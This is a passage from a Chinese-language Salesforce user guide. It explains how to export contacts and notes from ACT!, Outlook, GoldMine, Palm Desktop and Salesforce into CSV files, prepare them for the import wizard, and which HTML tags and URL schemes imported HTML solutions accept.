管理员在为多个用户导入数据时 必须使用 Excel 将导出的数据合并为一个 CSV 文件。

当导入新记录时 在文件中添加或修改记录所有人字段 以使该字段包含现有有效用户的姓名。输入用户的全名 如"jsmith@acme.com" 或输入用户的姓名 如"Joe Smith" 对于亚洲地区的用户 则为"Smith Joe" 。这将 为组织的导入操作指定导入数据的所有人。对于潜在客户导入 还可以指定潜在客户队列的名称。当通过导 入更新记录时 不更新记录所有人字段。所有记录将保留它们的现有所有人 同时将忽略导入文件中这些记录 的记录所有人字段。

导入潜在客户时 可以使用潜在客户分配规则代替记录所有人字段来指定导入数据的所有人。

<span id="page-241-1"></span>相关链接 [准备要导入的数据](#page-247-0)

### 从 **ACT!** 导出

ACT! 允许以可供以后导入的文本分隔格式导出联系人数据。使用第三方工具也可以从 ACT! 导出备注 然后将其导 入 Professional Edition、Enterprise Edition、Unlimited Edition 和 Developer Edition 组织的客户和联系人中。

• 从 ACT! [导出联系人](#page-242-0)

- 从 ACT! [导出备注](#page-242-1)
- <span id="page-242-0"></span>从 **ACT!** 导出联系人

从 ACT! 导出联系人数据 在版本 4.0 或 2000 中 请遵循下列步骤

- **1.** 启动 ACT! 并打开您的数据库。
- **2.** 选择文件 ➤ 数据交换 ➤ 导出**...**。
- **3.** 选择文件类型文本分隔。
- **4.** 选择导出数据的文件名和位置 然后单击下一步。
- **5.** 选择仅联系人记录。
- **6.** 单击选项**...**按钮。
- **7.** 选择逗号作为字段分隔符。



备注**:** 如果您的区域设置不适合使用逗号 请使用制表或其他分隔符号。

- **8.** 选取是 导出字段名复选框 然后单击 确定。
- **9.** 单击下一步。
- <span id="page-242-1"></span>**10.** 选择所有记录 然后单击下一步。
- **11.** 不进行导出字段列表排序 然后单击 完成。

### 从 **ACT!** 导出备注

导入 ACT! 备注以前 必须先导入 ACT! 联系人。可使用 ACT!PAK! 将 ACT! 备注导出到一个文件中以便进行导入。 您可以从 [www.oakpro.com/prod01\\_ACTPAK.htm](http://www.oakpro.com/prod01_ACTPAK.htm) 下载 ACT!PAK! 软件价格为 99 美元。只能在 Professional Edition、 Enterprise Edition、Unlimited Edition 和 Developer Edition 中从 ACT! 导入备注。

从 ACT! 导出备注 在版本 4.0 或 2000 中 请遵循下列步骤

- **1.** 安装并启动 ACT!PAK!。
- **2.** 打开 ACT! 数据库 并将其设置为导出到 Microsoft ® Excel。
- **3.** 在 ACT!PAK! 中 从 **Excel** 菜单中选择 转移。
- **4.** 在"转移"对话框中
	- **a.** 在选择记录类型下选择联系人。
	- **b.** 在**ACT!** 联系人下选择查找。
	- **c.** 在选择字段下务必从下拉列表中选取联系人字段。
	- **d.** 将左侧字段列表中的下列字段添加到右侧列表中 公司、姓、名。
	- **e.** 将选择记录类型选项更改为附注**/**历史。
	- **f.** 在选择字段下务必从下拉列表中选取附注历史字段。
	- **g.** 在选择字段下 将关于字段添加到右侧框中字段的列表。添加任何其他要导出的附注字段数据 例如日期。
	- **h.** 在保留文件下选择导出文件的存放位置 然后单击转移。
- **5.** 转移结束后 找到导出的文件 将其扩展名从 .txt 更改为 .csv。
- **6.** 在 Excel 中打开该文件。
- **7.** 如有必要 在导入之前整理该文件。常见问题包括备注被分成多列 这是因为备注中包含引号 。

在导入数据时 请到提示您映射额外字段 即最后一步 时再映射备注字段。选择"包括在联系人备注内"将 ACT! 备 注导入到 Salesforce 联系人备注中。



备注**:** 如果您使用版本 7 或更高版本的 ACT! 您也可以从 ACT! 导出以准备使用 [Exporter for ACT!](http://www.jltechnical.com/ACT7Export.htm)。

相关链接 ACT! [的默认字段映射](#page-249-0)

## <span id="page-243-0"></span>从 **Outlook** 导出

Microsoft ® Outlook ® 允许以可供以后导入的 CSV 逗号分隔值 格式导出数据。

- **1.** 启动 Outlook。
- **2.** 选择文件 ➤ 导入和导出**...**。
- **3.** 选择导出到一个文件 然后单击下一步。
- **4.** 选择以逗号为分隔符 **(Windows)** 然后单击下一步。

备注**:** 如果您的区域设置不适合使用逗号 请使用制表或其他分隔符号。

- **5.** 选择联系人文件夹 然后单击下一步。如果联系人存储在多个文件夹中 可以选择另一个联系人文件夹。
- **6.** 选择导出数据的文件名 然后单击下一步。
- **7.** 单击完成。

<span id="page-243-1"></span>相关链接

Outlook [的默认字段映射](#page-251-0)

### 从 **GoldMine 4.0** 导出

GoldMine 4.0 允许以可供导入的文本格式导出联系人数据。此外 可导出 GoldMine 4.0 备注 以便将其导入到 Professional Edition、Enterprise Edition、Unlimited Edition 和 Developer Edition 组织中。

- <span id="page-243-2"></span>• 从 [GoldMine 4.0](#page-243-2) 导出联系人
- 从 [GoldMine 4.0](#page-244-1) 导出备注

### 从 **GoldMine 4.0** 导出联系人

从 GoldMine 4.0 导出联系人数据 请遵循下列步骤

- **1.** 启动 GoldMine 4.0。
- **2.** 从工具菜单中选择导出记录。
- **3.** 选择导出到新文件和 **DBF** 文件 然后单击下一步。
- **4.** 在对话框左侧的 GoldMine 字段列表中 选择所有字段 并单击添加字段。然后单击下一步。
- **5.** 选择导出文件的存放位置 然后单击下一步。
- **6.** 询问您是否要保存这些设置时 选择否 然后单击下一步。
- **7.** 单击完成。

**8.** 导出完成后 找到导出的文件 并将文件扩展名从 .dbf 更改为 .csv。文件现在准备好可以导入到 Salesforce 中。

### <span id="page-244-1"></span>从 **GoldMine 4.0** 导出备注

在将 GoldMine 4.0 备注导入到 Salesforce 以前 必须先导入您的 GoldMine 4.0 联系人。

从 GoldMine 4.0 导出备注 请遵循下列步骤

- **1.** 启动 GoldMine 4.0。
- **2.** 从工具菜单中选择导出记录。
- **3.** 选择导出到新文件和 **ASCII** 文件 然后单击下一步。
- **4.** 在对话框左侧的 GoldMine 字段的列表中 选择公司、姓和备注字段 然后单击添加字段。然后单击下一步。
- **5.** 选择导出文件的存放位置 然后单击下一步。
- **6.** 询问您是否要保存这些设置时 选择否 然后单击下一步。
- **7.** 单击完成。
- **8.** 导出完成后 找到导出的文件 将其扩展名更改为 .csv。
- **9.** 打开该文件。
- **10.** 用鼠标右键单击第一行并选择插入添加标题列。
- **11.** 在 A 列中 输入 公司。
- **12.** 在 B 列中 输入姓。
- **13.** 在 C 列中 输入备注。
- **14.** 如有必要 在导入之前整理该文件。常见问题包括备注被分成多列 这是因为备注中包含引号 。
- <span id="page-244-0"></span>相关链接 [其他数据源和组织导入的字段映射](#page-254-0)

### 从 **GoldMine 5.0** 导出

GoldMine 5.0 允许以可供导入的文本格式导出联系人数据。此外 可导出 GoldMine 5.0 备注 以便将其导入到 Professional Edition、Enterprise Edition、Unlimited Edition 和 Developer Edition 组织中。

- <span id="page-244-2"></span>• 从 [GoldMine 5.0](#page-244-2) 导出联系人
- 从 [GoldMine 5.0](#page-245-1) 导出备注

#### 从 **GoldMine 5.0** 导出联系人

- 从 GoldMine 5.0 导出联系人数据 请遵循下列步骤
- **1.** 启动 GoldMine 5.0。
- **2.** 选择工具 ➤ 导入**/**导出向导 ➤ 导出联系人记录。
- **3.** 选择导出到新文件和 **ASCII** 文件 然后单击下一步。
- **4.** 从下拉列表中选择所有联系人记录 然后单击下一步。
- **5.** 在对话框左侧的 GoldMine 字段列表中 选择希望导出的字段 并单击添加字段。建议选择除备注字段之外的所有 字段。有关如何导出备注的信息 请参阅从 [GoldMine 5.0](#page-245-1) 导出备注 第 页 244。
- **6.** 单击下一步。
- **7.** 选择导出文件的位置 选取导出 **GoldMine** 字段名**...**复选框 然后单击下一步。
- **8.** 询问您是否要保存这些设置时 选择否 然后单击下一步。
- **9.** 单击完成。
- <span id="page-245-1"></span>**10.** 导出完成后 找到导出的文件 并将文件扩展名从 .txt 更改为 .csv。文件现在准备好可以导入到 Salesforce 中。

### 从 **GoldMine 5.0** 导出备注

在将 GoldMine 5.0 备注导入到 Salesforce 以前 必须先导入您的 GoldMine 5.0 联系人。

从 GoldMine 5.0 导出备注 请遵循下列步骤

- **1.** 启动 GoldMine 5.0。
- **2.** 选择工具 ➤ 导入**/**导出向导 ➤ 导出联系人记录。
- **3.** 选择导出到新文件和 **ASCII** 文件 然后单击下一步。
- **4.** 从下拉列表中选择所有联系人记录 然后单击下一步。
- **5.** 在对话框左侧的 GoldMine 字段的列表中 选择公司、姓和备注字段 然后单击添加字段。然后单击下一步。
- **6.** 选择导出文件的位置 选取导出 **GoldMine** 字段名**...**复选框 然后单击下一步。
- **7.** 询问您是否要保存这些设置时 选择否 然后单击下一步。
- **8.** 单击完成。
- **9.** 导出完成后 找到导出的文件 并将文件扩展名从 .txt 更改为 .csv。
- **10.** 打开该文件。
- **11.** 如有必要 在导入之前整理该文件。常见问题包括备注被分成多列 这是因为备注中包含引号 。

<span id="page-245-0"></span>相关链接

[其他数据源和组织导入的字段映射](#page-254-0)

### 从 **Palm Desktop** 导出

Palm Desktop 允许以随后可导入的 CSV 逗号分隔值 格式导出通讯录中的联系人。

- **1.** 在 Palm Desktop 中打开 Address Book 通讯簿 。如果只需导出特定联系人 则选取相应记录。
- **2.** 从 **File** 文件 菜单中选择 **Export** 导出 。
- **3.** 在"Export To File" 导出到文件 对话框中 输入文件名并为其选择存放的文件夹。在 **Export as** 导出为 下拉列表 中选择"Comma Separated (\*.csv;\*.txt)" 逗号分隔 。选择要导出的记录范围 - **All** 所有 或 **Currently selected records** 当前所选记录 。



备注**:** 如果您的区域设置不适合使用逗号 请使用制表或其他分隔符号。

- **4.** 单击导出。
- **5.** 在"Specify Export Fields" 指定导出字段 对话框中选择要导出的通讯簿字段 然后单击 **OK** 确定 。

相关链接

[其他数据源和组织导入的字段映射](#page-254-0)

### <span id="page-246-0"></span>从其他数据源导出

您可以将数据从任何其他可以创建 CSV 逗号分隔值 文件的应用程序导入到系统中。

**1.** 将数据源另存为 CSV 文件。

备注**:** 如果您的区域设置不适合使用逗号 请使用制表或其他分隔符号。

- **2.** 确保文件中每个字段仅包括一个名称。系统不允许一个字段包括多个名称。
- **3.** 确保文件将姓名和职务分为两个字段。系统不允许一个字段同时包含姓名和职务。
- **4.** 确保文件中每个字段仅包括一个电话号码。

<span id="page-246-1"></span>相关链接

[其他数据源和组织导入的字段映射](#page-254-0)

### 从 **Salesforce** 导出

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

可以从 Salesforce 导出客户、联系人、自定义对象、潜在客户或解决方案报表 以便为导入向导创建导入文件。对于 报表中的每条记录 必须包括客户 ID、联系人 ID、自定义对象 ID、潜在客户 ID 或解决方案 ID 值。这些 ID 字段 是唯一的 Salesforce 标识符 用于将数据与现有的 Salesforce 记录进行精确匹配。

要创建具有这些 ID 字段的导入文件 首先需要从 Salesforce 导出数据。

- **1.** 在 Salesforce 中运行客户、联系人、自定义对象、潜在客户或解决方案报表 加入各自的 ID 字段 然后将报表导出 到 Excel。
- **2.** 如果正在同时导出要作为市场活动目标的潜在客户和联系人
	- **a.** 请在 Execl 中将导出的报表组合为一个 CSV 逗号分隔值 文件。确保所有 ID 字段值位于同一个列中。

备注**:** 如果您的区域设置不适合使用逗号 请使用制表或其他分隔符号。

- **b.** 将潜在客户 ID/联系人 ID 列重命名为记录 ID。
- **c.** 添加标题为状态的列 然后为各联系人或潜在客户输入市场活动成员状态。

相关链接

[导入市场活动成员](#page-955-0)

## <span id="page-247-0"></span>准备要导入的数据

适用于 所有版本

将数据从 Salesforce 或现有应用程序导出 请参阅[为导入创建导出文件向导](#page-241-0) 第 页 240 后 请准备好要导入的数据。

准备联系人

从 ACT! 或 Outlook 导入时 "导入我的联系人"向导会自动将 ACT! 和 Outlook 中的字段映射到 Salesforce。 请参阅 ACT! [的默认字段映射](#page-249-0) 第 页 248和 Outlook [的默认字段映射](#page-251-0) 第 页 250。

当从其他数据源导入数据时 必须按[照其他数据源和组织导入的字段映射](#page-254-0) 第 页 253中的规定使用 Excel® 来标记 导入文件中的列。

准备个人客户

导入[个人客户](#page-841-0)时 请将 Salesforce 中的字段标签用作导入文件中的列标签。

准备组织的公司客户和联系人

导入组织的[公司客户](#page-841-1)和[联系人](#page-1011-0)时 必须[按其他数据源和组织导入的字段映射](#page-254-0) 第 页 253中的规定使用 Excel® 来标 记导入文件中的列。

准备组织的潜在客户

导入一般潜在客户或市场活动潜在客户时 请使[用导入潜在客户的字段映射](#page-258-0) 第 页 257中指定的导入文件标签。

准备自定义对象

导入自定义对象时 请将 Salesforce 的自定义对象详细信息页中显示的字段标签用作导入文件中的列标签。

准备解决方案

导入解决方案时 请将 Salesforce 中的字段标签用作导入文件中的列标签。

您可以将 HTML 输入到您计划导入到 Salesforce 的解决方案中。但是 除非您的组织已经启用了 HTML 解决 方案 否则 HTML 标签在导入后将显示在解决方案中。有关详细信息 请参阅什么是 HTML [解决方案](#page-1553-0) 第 页 1552。

为了安全起见 Salesforce 会自动筛选所有 HTML 解决方案 查明是否存在潜在的恶意 HTML。如果在 HTML 解决方案中检测到潜在的恶意 HTML 则会将其自动删除 或者将其转换为为文本以供查看 HTML 解决方案的 用户来查看。请注意 用户不会觉察到从 HTML 解决方案中删除了潜在的恶意 HTML。

您可以将采用 HTML 格式编写的解决方案导入到 Salesforce 中。然而 出于安全原因 只允许使用下面列出的 HTML 标记。在保存到 HTML 解决方案时 将自动删除下面没有列出的任何 HTML 标记的内容。而且 在保 存到 HTML 解决方案时 会自动删除所有的 <script> 和 <iframe> 标记的内容以及所有 JavaScript。此外 HTML 解决方案不支持级联样式表 (CSS)。

在导入 Salesforce 中的 HTML 解决方案中允许使用下列 HTML 标记





### 在以上标记中可以包括以下属性



以上可包括 URL 的属性只限于包括以下列字符开头的 URL

- http:
- https:
- file:
- ftp:
- mailto:
- / 用于相对链接



备注**:**如果字段中的数据信息与标准字段中的任何信息不匹配 您的管理员可在导入数据前为该数据创建自定 义字段。

导入文件中必须包含通用必填字段 否则导入会失败。有关详细信息 请参[阅关于通用必填字段](#page-377-0) 第 页 376。

相关链接 [为导入创建导出文件向导](#page-241-0) [使用导入向导](#page-260-0)

### <span id="page-249-0"></span>**ACT!** 的默认字段映射

适用于 所有版本

下表详细描述进行个人数据导入期间 ACT! 字段如何映射到 Salesforce 客户和联系人导入字段。

备注**:** 如果一条 ACT! 记录包含同一公司的多个联系人 导入向导将为一个客户创建多个联系人。



T.





<span id="page-251-0"></span>相关链接

从 [ACT!](#page-241-1) 导出

### **Outlook** 的默认字段映射

适用于 所有版本

下表详细描述进行个人数据导入期间 Outlook 字段如何映射到 Salesforce 客户和联系人导入字段。


